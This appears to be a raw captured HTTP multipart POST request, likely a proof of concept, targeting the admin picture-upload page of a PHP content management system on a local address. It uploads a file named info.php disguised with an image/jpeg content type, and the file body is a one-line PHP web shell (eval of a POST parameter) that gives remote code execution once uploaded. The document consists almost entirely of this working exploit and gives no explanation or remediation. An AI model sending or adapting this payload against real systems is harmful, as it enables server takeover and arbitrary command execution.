 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryubiWEKqxqKylCLRv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.339
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.0.211:8002/admin/admin_pic_upload.php?type=radio&get=pic_path
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,de;q=0.8,en;q=0.7,zh-TW;q=0.6,ja;q=0.5,ko;q=0.4
Cookie: PHPSESSID=ptje0fd4358nc5880294l69en1
Connection: close
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="pic_cate"
1
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="thumb"
1
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="is_thumb"
1
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="thumb_width"
300
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="thumb_height"
200
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="is_alt"
0
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="num"
3
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="up[]"; filename="info.php"
Content-Type: image/jpeg
<?php
eval($_POST[shadow]);
?>
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="pic_alt[]"
------WebKitFormBoundaryubiWEKqxqKylCLRv
Content-Disposition: form-data; name="uppic"
上传
------WebKitFormBoundaryubiWEKqxqKylCLRv--